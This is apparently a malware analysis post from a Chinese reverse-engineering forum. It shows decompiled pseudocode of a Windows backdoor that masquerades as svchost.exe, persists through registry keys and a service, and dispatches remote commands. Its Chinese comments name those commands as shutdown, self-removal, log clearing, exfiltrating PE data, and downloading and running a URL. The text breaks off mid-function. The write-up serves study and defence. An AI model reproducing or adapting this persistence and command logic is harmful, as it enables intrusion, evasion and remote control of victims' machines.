 if ( dword_10020228 == 1 )
{
memset(Filename, 0, sizeof(Filename));
v4 = 0;
v5 = 0;
qmemcpy(NewFileName, &unk_100207E8, sizeof(NewFileName));
GetModuleFileNameA(0, Filename, 0x104u);
CopyFileA(Filename, (LPCSTR)NewFileName, 0);
if ( !RegOpenKeyExA(HKEY_CURRENT_USER, SubKey, 0, 0xF003Fu, &phkResult) )
{
RegSetValueExA(phkResult, ValueName, 0, 1u, (const BYTE *)NewFileName, 0x18u);
RegCloseKey(phkResult);
}
while ( 1 )
{
sub_10005C70();
Sleep(0x3Cu);
}
}
if ( dword_10020224 == 1 )
{
if ( !sub_100069C0() )
{
strcpy((char *)NewFileName, "C:\\Windows\\svchost.exe");
GetModuleFileNameA(0, Filename, 0xE1u);
CopyFileA(Filename, (LPCSTR)NewFileName, 0);
sub_10005B50();
sub_10006650(ServiceName, DisplayName, aCdefghijLmnopq);
Sleep(0x1F4u);
sub_10005C70();
exit(0);
}
NewFileName[0].lpServiceName = ServiceName;
NewFileName[0].lpServiceProc = (LPSERVICE_MAIN_FUNCTIONA)sub_10005E20;
NewFileName[1].lpServiceName = 0;
NewFileName[1].lpServiceProc = 0;
StartServiceCtrlDispatcherA(NewFileName);
result = sub_10005C70();
LABEL_13:
if ( dword_1002022C == 1 )
{
while ( 1 )
{
sub_10005C70();
Sleep(0x3Cu);
if ( this[1004] )
{
strcpy(name, String1);
*(_DWORD *)hostshort = dword_1001F6AC;
}
else
{
*(_DWORD *)hostshort = dword_1001F6B0;
strcpy(name, byte_10024D68);
}
switch ( *(_BYTE *)a2 )
{
case 0:
sub_10003A70(*(unsigned __int8 *)(a2 + 1));// 关机、注销重启
return;
case 1:
sub_10003F70(0); // 卸载自身
case 2:
sub_10003E80((LPCSTR)(a2 + 1), 0); // 设置Remark注册表项
return;
case 3:
sub_10003BD0(this[1]); // 回传PE头部数据
return;
case 4:
sub_10003E80((LPCSTR)(a2 + 1), 1); // 设置Group注册表项
return;
case 5:
sub_10003C20(*(_BYTE *)(a2 + 1)); // 清除日志
return;
case 6:
this[this[1003]++ + 3] = sub_10008760(0, 0, (int)sub_10004590, a2 + 1, 0, 0);// 下载和运行指定URL
Sleep(0x64u);
return;
case 7:
v6 = sub_10008760(0, 0, (int)sub_10004660, a2 + 1, 0, 0);
goto LABEL_40;
吾爱破解论坛
www.52pojie.cn